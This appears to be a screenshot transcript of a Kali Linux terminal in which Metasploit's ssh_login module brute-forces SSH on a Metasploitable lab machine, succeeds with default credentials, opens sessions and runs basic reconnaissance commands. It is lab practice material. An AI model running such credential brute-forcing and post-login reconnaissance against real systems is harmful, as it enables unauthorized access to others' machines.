 1 2 3 4
12:53
Screenshot taken
View image
Home
File System
Trash
Kali Linux a...
alaa@alaa: ~
Session Actions Edit View Help
alaa@alaa: ~ alaa@alaa: ~ alaa@alaa: ~
[*] 192.168.227.128:22 SSH - Testing User/Pass combinations
[+] 192.168.227.128:22    - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse
),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.227.129:35855 → 192.168.227.128:22) at 2026-05-26 12:31:46 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:42:9b:89
          inet addr:192.168.227.128  Bcast:192.168.227.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe42:9b89/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2054 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1061 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2526993 (2.4 MB)  TX bytes:96919 (94.6 KB)
          Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:777 errors:0 dropped:0 overruns:0 frame:0
          TX packets:777 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:355601 (347.2 KB)  TX bytes:355601 (347.2 KB)
exit
[*] 192.168.227.128 - SSH session 1 closed.  Reason: User exit
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.227.128:22    - Starting bruteforce
[*] 192.168.227.128:22 SSH - Testing User/Pass combinations
[+] 192.168.227.128:22    - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse
),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 2 opened (192.168.227.129:45307 → 192.168.227.128:22) at 2026-05-26 12:42:43 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.227.128:22    - Starting bruteforce
[*] 192.168.227.128:22 SSH - Testing User/Pass combinations
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >
KALI